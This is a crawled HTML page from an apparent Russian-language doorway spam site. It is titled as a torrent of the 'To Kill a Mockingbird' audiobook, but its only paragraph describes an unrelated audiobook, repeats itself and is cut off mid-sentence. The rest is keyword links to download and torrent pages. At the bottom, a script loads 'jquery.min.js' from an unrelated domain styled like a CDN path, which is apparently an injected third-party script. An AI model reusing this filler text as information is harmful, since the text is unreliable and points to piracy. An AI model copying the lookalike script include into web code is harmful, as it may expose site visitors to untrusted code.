

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-ubit-peresmeshnika-audiokniga-torrent.html
body_size: 2081
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Убить пересмешника аудиокнига торрент - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Убить пересмешника аудиокнига торрент</h2>
                            </header>
                            <p>Аудиокнига "Надея" - современный роман от Александра Купера, российского автора, чьи произведения уже стали достаточно популярны. Аудиокнига Надея - современный роман от Александра Купера, российского автора, чьи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-francuzskie-krasivye-pesni-skachat.html">Французские красивые песни скачать</a></li>
                                <li><a href="j0dbs-skachat-besplatno-igru-digger-na-kompyuter.html">Скачать бесплатно игру digger на компьютер</a></li>
                                <li><a href="j0dbs-hed-kandi-vse-albomy-skachat-torrent.html">Hed kandi все альбомы скачать торрент</a></li>
                                <li><a href="j0dbs-igry-uchaschihsya-fenomen-kultury-shmakov-skachat.html">Игры учащихся феномен культуры шмаков скачать</a></li>
                                <li><a href="j0dbs-ne-otkryvay-do-nastupleniya-rozhdestva-1984-torrent.html">Не открывай до наступления рождества 1984 торрент</a></li>
                                <li><a href="j0dbs-geometriya-8-klass-butuzov-reshebnik-2014.html">Геометрия 8 класс бутузов решебник 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-obrazcy-obyavleniy-po-manikyuru.html">Образцы объявлений по маникюру</a></li>
                                            <li><a href="j0dbs-blank-akta-granic-otvetstvennosti.html">Бланк акта границ ответственности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-obrazec-zayavleniya-na-internaturu.html">Образец заявления на интернатуру</a></li>
                                            <li><a href="j0dbs-ustanovit-wechat.html">Установить wechat</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-lenta-stalnaya-upakovochnaya-gost-3560-73-kupit.html">Лента стальная упаковочная гост 3560 73 купить</a></li>
                                            <li><a href="j0dbs-obrazec-zapolneniya-kreditnyy-dogovor.html">Образец заполнения кредитный договор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kratkoe-soderzhanie-rasskaza-idiot-dostoevskiy.html">Краткое содержание рассказа идиот достоевский</a></li>
                                            <li><a href="j0dbs-igry-simulyator-vozhdeniya-5.html">Игры симулятор вождения 5</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
